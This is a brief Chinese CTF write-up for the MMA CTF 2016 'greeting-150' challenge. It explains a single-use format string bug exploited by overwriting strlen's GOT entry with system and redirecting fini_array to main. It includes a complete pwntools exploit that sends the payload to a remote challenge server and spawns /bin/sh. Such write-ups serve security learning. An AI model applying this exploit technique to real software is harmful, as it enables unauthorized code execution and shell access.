greeting-150
题目来源: mma-ctf-2nd-2016
题目描述:暂无
题目存在只能使用一次的格式化字符串漏洞,并且是No RELRO和No PIE
payload长度最多为64
思路是将strlen的got表修改为system的plt,然后修改

处的__do_global_dtors_aux_fini_array_entry改为main函数地址实现函数的再调用(因为程序会在结束时调用此处)
exp如下:
from pwn import * #io = process('./greeting-150') io = remote('111.200.241.244', 64121) fini_array = 0x8049934 strlen_got = 0x8049A54 system_plt = 0x8048490 io.recvuntil('Please tell me your name... ') #gdb.attach(io, 'b *0x804864F') payload = b'a' * 2 + p32(strlen_got) + p32(strlen_got + 2) + p32(fini_array) payload += b'%205c' + b'%14$hhn' payload += b'%1815c' + b'%13$hn' payload += b'%31884c' + b'%12$hn' io.sendline(payload) io.recvuntil('Please tell me your name... ') io.sendline('/bin/sh') io.interactive()




